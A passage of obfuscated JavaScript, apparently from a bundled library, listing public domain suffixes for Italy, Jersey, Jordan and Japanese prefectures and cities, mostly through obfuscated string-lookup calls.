x1d66),_0x520889(0x159b),_0x520889(0x4ab),_0x520889(0xf01),_0x520889(0x1b52),_0x520889(0x987),_0x520889(0x18bc),'cl.it','cn.it','co.it',_0x520889(0x458),'cosenza.it',_0x520889(0xcc7),_0x520889(0xc1f),_0x520889(0x5fb),_0x520889(0x1c7d),_0x520889(0x962),_0x520889(0x1f7d),_0x520889(0x14df),'dell-ogliastra.it',_0x520889(0x160d),_0x520889(0x196f),'enna.it',_0x520889(0x662),'fe.it',_0x520889(0x123a),'ferrara.it',_0x520889(0x826),_0x520889(0xcdb),_0x520889(0x1a83),_0x520889(0x100c),_0x520889(0x1758),_0x520889(0x3b5),_0x520889(0xf06),_0x520889(0xc2a),_0x520889(0x4b1),_0x520889(0xa65),_0x520889(0x184e),_0x520889(0x855),_0x520889(0x306),_0x520889(0x503),_0x520889(0xa18),_0x520889(0x1334),_0x520889(0x13ed),'gr.it',_0x520889(0x992),_0x520889(0x1bea),'iglesiascarbonia.it',_0x520889(0xf7b),'imperia.it',_0x520889(0x17f0),_0x520889(0x55f),_0x520889(0x1aed),'la-spezia.it','laquila.it',_0x520889(0xaf4),_0x520889(0x1637),'lc.it',_0x520889(0x1f12),'lecce.it',_0x520889(0x1cfb),_0x520889(0x7e4),_0x520889(0x36c),_0x520889(0x12f3),'lodi.it',_0x520889(0x235),'lu.it',_0x520889(0xc06),_0x520889(0x19c4),_0x520889(0x82d),_0x520889(0x1f15),_0x520889(0x6fe),_0x520889(0x7a8),'mb.it','mc.it',_0x520889(0xbbc),_0x520889(0xc93),_0x520889(0x1a1c),_0x520889(0x112b),_0x520889(0x82e),_0x520889(0xb31),_0x520889(0xbf4),_0x520889(0x157d),'mo.it',_0x520889(0x1151),_0x520889(0x1abe),_0x520889(0x483),_0x520889(0x7ce),'monzabrianza.it',_0x520889(0x158d),'monzaedellabrianza.it',_0x520889(0x1aca),_0x520889(0xe40),_0x520889(0x1b65),_0x520889(0xc35),_0x520889(0xacb),_0x520889(0x1cf0),_0x520889(0xfba),_0x520889(0x6fa),'nuoro.it',_0x520889(0xd41),'ogliastra.it','olbia-tempio.it',_0x520889(0xbbd),_0x520889(0xfb3),_0x520889(0x18af),'ot.it','pa.it',_0x520889(0x1430),_0x520889(0x19dd),'palermo.it',_0x520889(0xd48),_0x520889(0x7a5),'pc.it','pd.it',_0x520889(0x124e),'perugia.it',_0x520889(0x8bb),_0x520889(0x1ccc),_0x520889(0xb59),_0x520889(0x1df5),'pi.it',_0x520889(0x820),_0x520889(0xab3),_0x520889(0x28b),'pn.it','po.it','pordenone.it',_0x520889(0xcc6),_0x520889(0x6e6),_0x520889(0xef8),_0x520889(0x1d9),_0x520889(0x140b),_0x520889(0x1c4c),_0x520889(0x1627),_0x520889(0x1593),_0x520889(0x7c4),'ravenna.it',_0x520889(0xa17),_0x520889(0x103a),'reggio-calabria.it',_0x520889(0xcfc),_0x520889(0x708),_0x520889(0x1db4),_0x520889(0x15b0),'ri.it',_0x520889(0xe41),_0x520889(0xaff),'rm.it',_0x520889(0x1165),_0x520889(0x1617),_0x520889(0x187f),_0x520889(0x873),'rovigo.it',_0x520889(0x1f92),_0x520889(0x8ac),'sassari.it',_0x520889(0xc9f),_0x520889(0x1d41),_0x520889(0x15d7),_0x520889(0xb4a),_0x520889(0x1a58),_0x520889(0x5a1),_0x520889(0x12c3),_0x520889(0x1e91),_0x520889(0x16cb),'südtirol.it',_0x520889(0xcf5),'sv.it',_0x520889(0x10d5),_0x520889(0x958),_0x520889(0x12ff),_0x520889(0x1219),_0x520889(0x1c78),_0x520889(0xc4d),_0x520889(0x880),_0x520889(0xdac),_0x520889(0x1956),_0x520889(0x1d48),_0x520889(0x1ad9),_0x520889(0xef7),_0x520889(0x267),_0x520889(0x1c8d),_0x520889(0x188a),'tranibarlettaandria.it',_0x520889(0x23c),'trento.it',_0x520889(0x1728),_0x520889(0x7e9),_0x520889(0x227),_0x520889(0xdde),_0x520889(0x1caf),_0x520889(0xe9b),_0x520889(0x693),_0x520889(0xd0b),_0x520889(0x1ebf),_0x520889(0xd43),_0x520889(0xd49),_0x520889(0x1f6e),_0x520889(0x1172),_0x520889(0x1385),_0x520889(0x14fd),'venice.it',_0x520889(0x3a1),'vercelli.it',_0x520889(0x32d),_0x520889(0x818),_0x520889(0xeef),'vibovalentia.it',_0x520889(0x1891),'viterbo.it','vr.it','vs.it',_0x520889(0x1eed),_0x520889(0xbf6),'je',_0x520889(0x1c9a),'net.je',_0x520889(0x1acc),_0x520889(0x65b),'jo',_0x520889(0x1c3d),_0x520889(0xfc6),_0x520889(0x1e4e),_0x520889(0x1323),_0x520889(0x10d4),_0x520889(0x931),_0x520889(0x750),_0x520889(0xd29),_0x520889(0x564),_0x520889(0x15c8),_0x520889(0x594),_0x520889(0xfb1),'sch.jo','tv.jo',_0x520889(0x1724),'jp',_0x520889(0x1162),_0x520889(0xddf),'co.jp',_0x520889(0x1449),_0x520889(0x8a5),_0x520889(0x8e0),_0x520889(0x1462),_0x520889(0x9cb),_0x520889(0x19f1),_0x520889(0x1927),_0x520889(0x17d3),_0x520889(0x1691),_0x520889(0x1510),_0x520889(0x1738),_0x520889(0x1998),_0x520889(0x942),_0x520889(0x33c),'gifu.jp',_0x520889(0x15f9),_0x520889(0x1c4),_0x520889(0x3c8),_0x520889(0xc86),_0x520889(0xbe5),'ishikawa.jp',_0x520889(0x15c0),'kagawa.jp',_0x520889(0xb15),'kanagawa.jp',_0x520889(0xd9f),_0x520889(0x5ff),_0x520889(0x1313),_0x520889(0xf38),_0x520889(0x11ca),_0x520889(0xabf),_0x520889(0x1e57),_0x520889(0x8f4),_0x520889(0x40b),_0x520889(0x9a2),'oita.jp',_0x520889(0x1e7e),_0x520889(0x1782),_0x520889(0x2f6),_0x520889(0x484),_0x520889(0xee0),_0x520889(0x1a5d),'shimane.jp',_0x520889(0x4fa),_0x520889(0x190f),_0x520889(0x9e7),_0x520889(0x48d),_0x520889(0x1d5a),_0x520889(0xef6),_0x520889(0xb54),_0x520889(0x4a3),'yamaguchi.jp',_0x520889(0x997),_0x520889(0x1770),_0x520889(0x605),'佐賀.jp',_0x520889(0x1804),_0x520889(0x980),_0x520889(0x1c2d),_0x520889(0x20d),_0x520889(0x118b),_0x520889(0x1bf4),_0x520889(0x473),'奈良.jp',_0x520889(0x43d),_0x520889(0x9a5),_0x520889(0x150b),_0x520889(0xe74),_0x520889(0xa09),_0x520889(0xf49),'岐阜.jp','岡山.jp',_0x520889(0x150c),_0x520889(0x129e),_0x520889(0x1e83),_0x520889(0x1955),_0x520889(0x1e71),_0x520889(0x12ce),_0x520889(0x1a30),_0x520889(0x1122),_0x520889(0xd1c),_0x520889(0x979),_0x520889(0x1d7c),_0x520889(0x2ff),'石川.jp',_0x520889(0x122b),_0x520889(0xd82),_0x520889(0x344),_0x520889(0x1bae),'秋田.jp',_0x520889(0x4da),_0x520889(0x1e4f),_0x520889(0xe44),_0x520889(0xaef),'青森.jp',_0x520889(0x20e),_0x520889(0x17d2),_0x520889(0x1b57),_0x520889(0x39d),_0x520889(0x19e0),_0x520889(0x13dc),_0x520889(0x11cf),_0x520889(0x1e3f),'!city.kitakyushu.jp','*.kobe.jp',_0x520889(0x1ed5),'*.nagoya.jp',_0x520889(0xdda),'*.sapporo.jp',_0x520889(0x5f8),_0x520889(0xf32),_0x520889(0x1d1a),_0x520889(0x7aa),_0x520889(0x1dcf),'aisai.aichi.jp',_0x520889(0xce2),_0x520889(0x13f8),_0x520889(0x1d71),_0x520889(0x1ebb),_0x520889(0x1351),'fuso.aichi.jp',_0x520889(0xbd1),'handa.aichi.jp','hazu.aichi.jp',_0x520889(0x14d5),_0x520889(0x1ddf),_0x520889(0x1d2e),_0x520889(0x132c),'inuyama.aichi.jp',_0x520889(0x1341),_0x520889(0xe03),_0x520889(0x103e),_0x520889(0x1da4),'kasugai.aichi.jp',_0x520889(0x8af),'kiyosu.aichi.jp',_0x520889(0x5d5),_0x520889(0x1b9d),_0x520889(0x1d4f),_0x520889(0x148c),_0x520889(0x924),_0x520889(0xd07),'nisshin.aichi.jp','obu.aichi.jp',_0x520889(0x98b),_0x520889(0x1bd6),'okazaki.aichi.jp','owariasahi.aichi.jp',_0x520889(0x1221),_0x520889(0x511),'shinshiro.aichi.jp',_0x520889(0x941),_0x520889(0xb8f),_0x520889(0x1273),_0x520889(0x1856),_0x520889(0x2e7),_0x520889(0x113d),_0x520889(0xb19),_0x520889(0x15f3),_0x520889(0xc91),_0x520889(0x1ef9),_0x520889(0xfcf),_0x520889(0x355),_0x520889(0x7e6),_0x520889(0x8e6),_0x520889(0x9f9),'akita.akita.jp',_0x520889(0x1885),'fujisato.akita.jp',_0x520889(0x14c1),_0x520889(0x1dad),_0x520889(0x10e1),_0x520889(0x1794),'honjo.akita.jp',_0x520889(0x364),'ikawa.akita.jp','kamikoani.akita.jp','kamioka.akita.jp',_0x520889(0x42e),_0x520889(0x1eef),'kitaakita.akita.jp','kosaka.akita.jp',_0x520889(0x1986),'misato.akita.jp',_0x520889(0x885),'moriyoshi.akita.jp',_0x520889(0x1406),_0x520889(0x5f9),_0x520889(0x18e3),_0x520889(0x16b4),_0x520889(0x468),_0x520889(0xadd),_0x520889(0x1797),_0x520889(0x1921),_0x520889(0x9dd),'gonohe.aomori.jp',_0x520889(0x15a9),_0x520889(0xbac),_0x520889(0x1edd),_0x520889(0x1f11),_0x520889(0x1d34),_0x520889(0x933),_0x520889(0x40d),_0x520889(0x105a),_0x520889(0xddc),_0x520889(0x14e5),_0x520889(0x7bf),'owani.aomori.jp',_0x520889(0x1534),'sannohe.aomori.jp',_0x520889(0xc29),'shingo.aomori.jp',_0x520889(0x742),_0x520889(0x384),_0x520889(0x1d74),_0x520889(0x367),_0x520889(0x16d8),_0x520889(0x1063),'chonan.chiba.jp','chosei.chiba.jp',_0x520889(0x15e9),'chuo.chiba.jp',_0x520889(0x180f),_0x520889(0x535),_0x520889(0x3e2),_0x520889(0x10d3),_0x520889(0x11e8),_0x520889(0x56d),_0x520889(0x14ac),'isumi.chiba.jp',_0x520889(0x1793),'kamogawa.chiba.jp',_0x520889(0x1175),_0x520889(0xbc0),_0x520889(0x1f47),_0x520889(0x17c2),_0x520889(0x1508),'kozaki.chiba.jp','kujukuri.chiba.jp','kyonan.chiba.jp',_0x520889(0xc4b),'midori.chiba.jp',_0x520889(0x1ba9),'minamiboso.chiba.jp',_0x520889(0x1881),'mutsuzawa.chiba.jp',_0x520889(0x1ab8),'nagareyama.chiba.jp',_0x520889(0x72c),_0x520889(0x1f2a),_0x520889(0xfae),_0x520889(0x138b),_0x520889(0x92d),_0x520889(0x1b27),_0x520889(0x1775),_0x520889(0x1bf7),'sakura.chiba.jp',_0x520889(0x60a),'shirako.chiba.jp',_0x520889(0x813),_0x520889(0x144f),_0x520889(0x102e),_0x520889(0x91d),'tako.chiba.jp',_0x520889(0xbe4),_0x520889(0x1bbf),_0x520889(0x1d9b),_0x520889(0x10ae),_0x520889(0xeb6),_0x520889(0x1108),_0x520889(0x152b),'yokaichiba.chiba.jp',_0x520889(0x91a),_0x520889(0xd37),_0x520889(0x1d3c),_0x520889(0x351),'ikata.ehime.jp',_0x520889(0x19b1),_0x520889(0x1402),_0x520889(0xa90),_0x520889(0x163f),_0x520889(0x1de6),_0x520889(0x886),_0x520889(0xda4),_0x520889(0xc51),_0x520889(0x138f),'niihama.ehime.jp','ozu.ehime.jp',_0x520889(0x478),_0x520889(0x6a1),_0x520889(0xd0f),_0x520889(0xb50),'toon.ehime.jp',_0x520889(0x904),_0x520889(0x5b9),'yawatahama.ehime.jp',_0x520889(0x856),_0x520889(0x12b1),_0x520889(0xf7d),_0x520889(0x1c6d),_0x520889(0x40f),'mihama.fukui.jp',_0x520889(0x17f4),_0x520889(0x1adf),_0x520889(0xff7),_0x520889(0xe4b),_0x520889(0x1599),_0x520889(0x127b),'takahama.fukui.jp',_0x520889(0xf73),_0x520889(0x799),'ashiya.fukuoka.jp',_0x520889(0x5ed),_0x520889(0x13e2),_0x520889(0x1f58),_0x520889(0x9f5),_0x520889(0x614),'chikuzen.fukuoka.jp',_0x520889(0x83f),_0x520889(0x1daf),_0x520889(0x1e7a),_0x520889(0x29a),'higashi.fukuoka.jp',_0x520889(0x681),_0x520889(0xb82),_0x520889(0xe0c),_0x520889(0x35d),_0x520889(0x193e),_0x520889(0xfcb),_0x520889(0x658),_0x520889(0xd9c),_0x520889(0x11df),_0x520889(0x77a),_0x520889(0xcfd),'kurogi.fukuoka.jp',_0x520889(0x1808),_0x520889(0xd24),_0x520889(0x1231),_0x520889(0xa9f),_0x520889(0x964),_0x520889(0x637),_0x520889(0xb48),'nakagawa.fukuoka.jp',_0x520889(0x1c53),_0x520889(0xf05),_0x520889(0x1c50),_0x520889(0x1419),_0x520889(0x7e5),_0x520889(0x238),_0x520889(0xc88),_0x520889(0x5ac),_0x520889(0x1681),'onojo.fukuoka.jp',_0x520889(0x1ed3),_0x520889(0x1c32),_0x520889(0xe58),'shingu.fukuoka.jp',_0x520889(0xc0e),_0x520889(0x7ff),_0x520889(0x1f37),_0x520889(0x1eaa),_0x520889(0xbb6),'tagawa.fukuoka.jp',_0x520889(0x1a33),_0x520889(0x3ee),_0x520889(0x1d01),_0x520889(0xf09),'ukiha.fukuoka.jp',_0x520889(0x279),_0x520889(0xa89),_0x520889(0x1b53),'yame.fukuoka.jp',_0x520889(0x1aeb),_0x520889(0x1ad8),_0x520889(0xebe),'aizumisato.fukushima.jp','aizuwakamatsu.fukushima.jp',_0x520889(0x153a),_0x520889(0x1312),_0x520889(0x1cfd),'fukushima.fukushima.jp',_0x520889(0xb75),_0x520889(0x1d96),'hanawa.fukushima.jp',_0x520889(0x4e4),_0x520889(0x1e6b),'hirono.fukushima.jp',_0x520889(0x7f9),'inawashiro.fukushima.jp',_0x520889(0x1d26),_0x520889(0x9b7),_0x520889(0x187d),'kagamiishi.fukushima.jp',_0x520889(0xe2e),'kawamata.fukushima.jp','kitakata.fukushima.jp','kitashiobara.fukushima.jp','koori.fukushima.jp','koriyama.fukushima.jp',_0x520889(0x1743),_0x520889(0xbcd),'mishima.fukushima.jp',_0x520889(0xcfa),_0x520889(0x10e9),'nishiaizu.fukushima.jp',_0x520889(0x1d7d),_0x520889(0xb08),_0x520889(0xe1c),_0x520889(0x1e51),'otama.fukushima.jp',_0x520889(0xa21),_0x520889(0x1969),_0x520889(0xde8),_0x520889(0x156e),_0x520889(0xb28),'sukagawa.fukushima.jp',_0x520889(0x1357),'tamakawa.fukushima.jp','tanagura.fukushima.jp','tenei.fukushima.jp',_0x520889(0x1a2b),'yamato.fukushima.jp',_0x520889(0x17ae),_0x520889(0x13d1),_0x520889(0x881),'anpachi.gifu.jp',_0x520889(0x8fd),_0x520889(0xbe9),_0x520889(0x13ec),'godo.gifu.jp',_0x520889(0x839),_0x520889(0x810),'hichiso.gifu.jp',_0x520889(0x190d),'higashishirakawa.gifu.jp',_0x520889(0x845),_0x520889(0x332),_0x520889(0x11d5),_0x520889(0x1b81),_0x520889(0x13fa),_0x520889(0x1433),_0x520889(0x16b6),_0x520889(0x1149),'mino.gifu.jp',_0x520889(0x1dd2),_0x520889(0xdf8),'mizunami.gifu.jp','motosu.gifu.jp',_0x520889(0x57f),_0x520889(0x223),_0x520889(0xaf7),'seki.gifu.jp',_0x520889(0x76f),'shirakawa.gifu.jp',_0x520889(0x1e49),_0x520889(0x49d),'tarui.gifu.jp','toki.gifu.jp',_0x520889(0xa40),_0x520889(0x1397),_0x520889(0x1be7),'yaotsu.gifu.jp',_0x520889(0xef0),_0x520889(0x1b2e),_0x520889(0x3b2),_0x520889(0xb51),_0x520889(0x1e7f),'isesaki.gunma.jp','itakura.gunma.jp',_0x520889(0x1847),_0x520889(0xac8),_0x520889(0x12bd),'kawaba.gunma.jp','kiryu.gunma.jp','kusatsu.gunma.jp','maebashi.gunma.jp',_0x520889(0x1365),'midori.gunma.jp','minakami.gunma.jp',_0x520889(0x174d),_0x520889(0x15b8),_0x520889(0x11ba),'numata.gunma.jp',_0x520889(0x230),_0x520889(0x1c2f),_0x520889(0x4cf),'shibukawa.gunma.jp',_0x520889(0x268),_0x520889(0xe02),_0x520889(0x1ed0),_0x520889(0x1c6f),'takayama.gunma.jp',_0x520889(0xccd),_0x520889(0x12bf),_0x520889(0x3da),'tsukiyono.gunma.jp',_0x520889(0x584),_0x520889(0x2c7),'yoshioka.gunma.jp','asaminami.hiroshima.jp','daiwa.hiroshima.jp','etajima.hiroshima.jp',_0x520889(0x19cb),_0x520889(0x774),_0x520889(0x1e5c),'higashihiroshima.hiroshima.jp',_0x520889(0x7a6),_0x520889(0x465),'kaita.hiroshima.jp','kui.hiroshima.jp',_0x520889(0x1cd5),_0x520889(0xb38),_0x520889(0x890),_0x520889(0x1c2a),_0x520889(0x6d7),_0x520889(0x1415),'osakikamijima.hiroshima.jp',_0x520889(0x1ee6),_0x520889(0xe6a),_0x520889(0x18ee),_0x520889(0x211),'shinichi.hiroshima.jp',_0x520889(0x59c),_0x520889(0xb3f),_0x520889(0x11e2),_0x520889(0x11f1),'aibetsu.hokkaido.jp',_0x520889(0x1d8e),_0x520889(0x1795),_0x520889(0x969),'ashibetsu.hokkaido.jp',_0x520889(0xbaf),_0x520889(0x1bd7),'atsuma.hokkaido.jp',_0x520889(0x791),'biei.hokkaido.jp',_0x520889(0x12cb),_0x520889(0x11c9),_0x520889(0xe60),'chippubetsu.hokkaido.jp',_0x520889(0x1084),_0x520889(0x12c4),'ebetsu.hokkaido.jp',_0x520889(0xbb1),_0x520889(0x15bf),_0x520889(0x1f86),_0x520889(0x14d8),'esashi.hokkaido.jp','fukagawa.hokkaido.jp','fukushima.hokkaido.jp',_0x520889(0x21a),_0x520889(0x9c4),_0x520889(0x114e),_0x520889(0x1432),_0x520889(0x13c0),_0x520889(0x1467),_0x520889(0xca0),_0x520889(0x1701),_0x520889(0x971),_0x520889(0x19ff),_0x520889(0x17aa),'honbetsu.hokkaido.jp',_0x520889(0x16f4),_0x520889(0x1f26),_0x520889(0x14d3),_0x520889(0x675),'ishikari.hokkaido.jp','iwamizawa.hokkaido.jp',_0x520889(0xaa5),_0x520889(0x1be8),_0x520889(0xae0),_0x520889(0x13ac),_0x520889(0x190b),_0x520889(0x1024),_0x520889(0x12a3),_0x520889(0xf67),'kikonai.hokkaido.jp',_0x520889(0x1360),_0x520889(0x1dcc),'kitami.hokkaido.jp',_0x520889(0xd5d),_0x520889(0x12b9),_0x520889(0xbf3),_0x520889(0x16f5),'kuromatsunai.hokkaido.jp',_0x520889(0xfbb),'kutchan.hokkaido.jp',_0x520889(0x11ad),'mashike.hokkaido.jp','matsumae.hokkaido.jp','mikasa.hokkaido.jp','minamifurano.hokkaido.jp',_0x520889(0x1bef),_0x520889(0x3a3),_0x520889(0x18cd),_0x520889(0x1a20),_0x520889(0x4dc),'nakagawa.hokkaido.jp',_0x520889(0x472),'nakatombetsu.hokkaido.jp',_0x520889(0x10ab),_0x520889(0x956),_0x520889(0x1b33),'nemuro.hokkaido.jp','niikappu.hokkaido.jp','niki.hokkaido.jp',_0x520889(0x889),_0x520889(0x1c5),_0x520889(0x6a8),_0x520889(0x78f),_0x520889(0x1931),'oketo.hokkaido.jp','okoppe.hokkaido.jp',_0x520889(0x136f),_0x520889(0xc6b),'otofuke.hokkaido.jp','otoineppu.hokkaido.jp',_0x520889(0x1390),'ozora.hokkaido.jp',_0x520889(0xfb6),_0x520889(0x28f),_0x520889(0xe7c),_0x520889(0x596),_0x520889(0x13fb),_0x520889(0xb23),'saroma.hokkaido.jp','sarufutsu.hokkaido.jp',_0x520889(0x1792),_0x520889(0x1a48),_0x520889(0xc1a),_0x520889(0xd9e),_0x520889(0x1250),_0x520889(0x1c76),_0x520889(0x6fd),_0x520889(0x13fc),_0x520889(0x593),_0x520889(0x1a3a),'shintoku.hokkaido.jp',_0x520889(0x757),_0x520889(0x1cbe),'shiriuchi.hokkaido.jp',_0x520889(0xbae),_0x520889(0x1d9a),_0x520889(0x1981),_0x520889(0x167c),_0x520889(0x6e5),'takinoue.hokkaido.jp',_0x520889(0x1614),_0x520889(0x8df),_0x520889(0x1737),_0x520889(0x1d3b),_0x520889(0xec5),_0x520889(0x891),_0x520889(0x911),'toyotomi.hokkaido.jp',_0x520889(0x454),_0x520889(0xfa1),_0x520889(0xd73),'urakawa.hokkaido.jp',_0x520889(0x163a),_0x520889(0xa1e),'utashinai.hokkaido.jp',_0x520889(0x1582),_0x520889(0x1036),_0x520889(0xd92),_0x520889(0x6e1),_0x520889(0xb37),'akashi.hyogo.jp',_0x520889(0xf02),_0x520889(0xd96),_0x520889(0x58d),'asago.hyogo.jp',_0x520889(0x1af0),_0x520889(0x1d2b),'fukusaki.hyogo.jp',_0x520889(0x18f3),'harima.hyogo.jp',_0x520889(0x1c0c),_0x520889(0x98d),_0x520889(0x1465),_0x520889(0x690),'kakogawa.hyogo.jp','kamigori.hyogo.jp',_0x520889(0x1987),_0x520889(0x978),_0x520889(0x1938),_0x520889(0x1015),'miki.hyogo.jp',_0x520889(0x1a25),'nishinomiya.hyogo.jp',_0x520889(0xf4b),_0x520889(0x1f65),_0x520889(0x1408),_0x520889(0x1de4),'sasayama.hyogo.jp','sayo.hyogo.jp',_0x520889(0x1713),_0x520889(0x1a91),_0x520889(0x937),_0x520889(0xc9a),_0x520889(0x585),_0x520889(0x1cd4),_0x520889(0x902),_0x520889(0x112d),_0x520889(0xe6b),_0x520889(0x4c2),_0x520889(0x1a5b),_0x520889(0x75c),'yabu.hyogo.jp',_0x520889(0x300),'yoka.hyogo.jp',_0x520889(0x371),'ami.ibaraki.jp',_0x520889(0x1f62),_0x520889(0xfd5),_0x520889(0x4ef),'daigo.ibaraki.jp',_0x520889(0x1cdf),_0x520889(0xd68),'hitachinaka.ibaraki.jp',_0x520889(0x36b),'hitachiota.ibaraki.jp',_0x520889(0x4b6),_0x520889(0x154e),_0x520889(0x9fa),_0x520889(0x1dd3),_0x520889(0x1bec),_0x520889(0xc31),'kamisu.ibaraki.jp',_0x520889(0x140f),_0x520889(0x147e),'kasumigaura.ibaraki.jp',_0x520889(0x1906),_0x520889(0x1a71),'mito.ibaraki.jp','moriya.ibaraki.jp',_0x520889(0x1081),_0x520889(0x1ce8),_0x520889(0x1c14),'ogawa.ibaraki.jp','omitama.ibaraki.jp','ryugasaki.ibaraki.jp','sakai.ibaraki.jp',_0x520889(0xfe7),_0x520889(0x1859),_0x520889(0x1272),_0x520889(0xa6b),_0x520889(0xa99),_0x520889(0xc15),_0x520889(0x12fb),_0x520889(0x19aa),'tokai.ibaraki.jp',_0x520889(0x1afc),_0x520889(0x1347),_0x520889(0xb9c),_0x520889(0x6d0),'tsukuba.ibaraki.jp',_0x520889(0xf40),'ushiku.ibaraki.jp',_0x520889(0xa80),_0x520889(0x1cb0),'yawara.ibaraki.jp',_0x520889(0x16d5),_0x520889(0x1188),_0x520889(0x1ce3),_0x520889(0x19de),_0x520889(0x700),_0x520889(0xe83),_0x520889(0x18c3),_0x520889(0x556),_0x520889(0x1307),_0x520889(0x1474),_0x520889(0x10bc),_0x520889(0x1eac),_0x520889(0x1983),_0x520889(0x196b),'shika.ishikawa.jp','suzu.ishikawa.jp',_0x520889(0xf9c),_0x520889(0x7bd),_0x520889(0x1d16),_0x520889(0x27e),_0x520889(0x1d3e),_0x520889(0x5a7),_0x520889(0xea6),_0x520889(0x54a),_0x520889(0x30b),_0x520889(0x73d),_0x520889(0x1b35),_0x520889(0x45b),'iwate.iwate.jp','joboji.iwate.jp',_0x520889(0x91e),_0x520889(0xd3c),_0x520889(0x129b),_0x520889(0x1f23),_0x520889(0x330),_0x520889(0x1b54),_0x520889(0x50f),'kuzumaki.iwate.jp',_0x520889(0xd5f),_0x520889(0x9be),_0x520889(0xb94),'ninohe.iwate.jp',_0x520889(0x1e54),'ofunato.iwate.jp',_0x520889(0x145b),'otsuchi.iwate.jp',_0x520889(0x1f29),_0x520889(0x4d2),_0x520889(0xf42),_0x520889(0x1cc0),'tanohata.iwate.jp','tono.iwate.jp',_0x520889(0x9ea),_0x520889(0x94d),_0x520889(0x7c6),'higashikagawa.kagawa.jp',_0x520889(0x16fa),_0x520889(0x1e7d),_0x520889(0x1215),_0x520889(0x35f),_0x520889(0x1c86),_0x520889(0x10da),'sanuki.kagawa.jp','tadotsu.kagawa.jp','takamatsu.kagawa.jp',_0x520889(0x1d8c),_0x520889(0x5d2),_0x520889(0x131e),_0x520889(0x1717),_0x520889(0x8d2),'amami.kagoshima.jp',_0x520889(0x11da),_0x520889(0x10f2),_0x520889(0x1260),_0x520889(0xb4b),_0x520889(0x859),_0x520889(0x1e9f),'kawanabe.kagoshima.jp',_0x520889(0xac1),'kouyama.kagoshima.jp',_0x520889(0x19e2),_0x520889(0x16b3),_0x520889(0x42c),'nakatane.kagoshima.jp',_0x520889(0x1beb),_0x520889(0x9b0),_0x520889(0xf99),_0x520889(0x13e7),'yusui.kagoshima.jp',_0x520889(0x14d9),_0x520889(0x1526),_0x520889(0x1f7b),_0x520889(0x1dd1),_0x520889(0x6da),_0x520889(0xaea),_0x520889(0x19fa),_0x520889(0x12ee),_0x520889(0x1c6a),_0x520889(0x9bf),_0x520889(0x419),'kamakura.kanagawa.jp',_0x520889(0x75d),_0x520889(0x70b),'minamiashigara.kanagawa.jp','miura.kanagawa.jp',_0x520889(0x523),_0x520889(0x4bc),_0x520889(0xb5d),_0x520889(0xae3),_0x520889(0x77d),_0x520889(0x93e),'samukawa.kanagawa.jp',_0x520889(0xd5b),_0x520889(0x1a9e),'yamato.kanagawa.jp',_0x520889(0x1545),_0x520889(0x2a9),_0x520889(0x8fb),_0x520889(0x121d),_0x520889(0x1982),'geisei.kochi.jp',_0x520889(0x2bd),'higashitsuno.kochi.jp',_0x520889(0xc7f),_0x520889(0x1532),_0x520889(0x12f8),_0x520889(0x13f1),'kochi.kochi.jp','mihara.kochi.jp',_0x520889(0x1037),_0x520889(0x9d7),_0x520889(0x751),_0x520889(0x11a5),_0x520889(0x797),_0x520889(0xd7b),_0x520889(0x3e9),_0x520889(0x340),_0x520889(0x1b49),'otoyo.kochi.jp',_0x520889(0x5f1),_0x520889(0x1426),'sukumo.kochi.jp',_0x520889(0x622),_0x520889(0x11ae),_0x520889(0x1e37),'toyo.kochi.jp',_0x520889(0xe79),'umaji.kochi.jp',_0x520889(0x35b),_0x520889(0x1add),_0x520889(0xfd9),_0x520889(0x1b88),_0x520889(0xad0),_0x520889(0x16e4),'gyokuto.kumamoto.jp',_0x520889(0x1a3d),_0x520889(0x192a),_0x520889(0x1f67),_0x520889(0x1115),'mifune.kumamoto.jp',_0x520889(0x9ee),_0x520889(0xa8e),_0x520889(0xc25),_0x520889(0x824),_0x520889(0x1267),_0x520889(0x9bd),_0x520889(0xd57),_0x520889(0xe85),'uki.kumamoto.jp',_0x520889(0x17c5),'yamaga.kumamoto.jp',_0x520889(0xa3d),_0x520889(0x327),'ayabe.kyoto.jp','fukuchiyama.kyoto.jp',_0x520889(0x1de9),_0x520889(0x949),_0x520889(0x1470),_0x520889(0x1787),_0x520889(0x1bcc),_0x520889(0x1d89),_0x520889(0x1ad6),_0x520889(0x620),_0x520889(0x546),_0x520889(0x7ee),_0x520889(0x11bb),_0x520889(0xdd5),_0x520889(0x1068),'minami.kyoto.jp',_0x520889(0x13b6),_0x520889(0xd3f),_0x520889(0x6d5),_0x520889(0x135e),_0x520889(0x70e),_0x520889(0x973),'oyamazaki.kyoto.jp',_0x520889(0x375),_0x520889(0x14ad),_0x520889(0x770),_0x520889(0x1c3),_0x520889(0x7a1),'wazuka.kyoto.jp',_0x520889(0x1269),_0x520889(0x1b61),_0x520889(0x1a0b),_0x520889(0x11be),'ise.mie.jp',_0x520889(0x1b0f),_0x520889(0xeb3),'kiho.mie.jp','kisosaki.mie.jp',_0x520889(0x1229),_0x520889(0x52b),'kumano.mie.jp','kuwana.mie.jp',_0x520889(0x543),_0x520889(0x4ae),_0x520889(0x16a4),_0x520889(0x1ca2),'misugi.mie.jp','miyama.mie.jp',_0x520889(0x1827),_0x520889(0x1bf0),'suzuka.mie.jp',_0x520889(0xfbf),'taiki.mie.jp',_0x520889(0x1ca7),_0x520889(0x350),_0x520889(0x204),_0x520889(0x1cf8),'udono.mie.jp',_0x520889(0x754),'watarai.mie.jp','yokkaichi.mie.jp','furukawa.miyagi.jp',_0x520889(0xd2b),_0x520889(0xe00),_0x520889(0xc9c),_0x520889(0x5dc),'kami.miyagi.jp',_0x520889(0x1547),_0x520889(0xe12),_0x520889(0x1f4f),_0x520889(0x18d2),'misato.miyagi.jp',_0x520889(0xd59),_0x520889(0x1db1),_0x520889(0x3b0),_0x520889(0x8da),'onagawa.miyagi.jp',_0x520889(0xe38),'rifu.miyagi.jp',_0x520889(0x1a6a),'shibata.miyagi.jp','shichikashuku.miyagi.jp',_0x520889(0x1e8f),_0x520889(0xc7a),'shiroishi.miyagi.jp','tagajo.miyagi.jp','taiwa.miyagi.jp',_0x520889(0x1f6),_0x520889(0x1aac),'wakuya.miyagi.jp','watari.miyagi.jp',_0x520889(0x19ce),_0x520889(0x1333),_0x520889(0x1a49),_0x520889(0x12cd),'gokase.miyazaki.jp',_0x520889(0x1ca8),_0x520889(0xc53),_0x520889(0xdd1),_0x520889(0x3d0),_0x520889(0x1252),_0x520889(0xec0),_0x520889(0xb43),_0x520889(0x1942),'kunitomi.miyazaki.jp',_0x520889(0x12d8),_0x520889(0x1c21),_0x520889(0xe87),_0x520889(0x58c),'morotsuka.miyazaki.jp',_0x520889(0xe53),_0x520889(0x1ea6),'nobeoka.miyazaki.jp',_0x520889(0x186e),_0x5208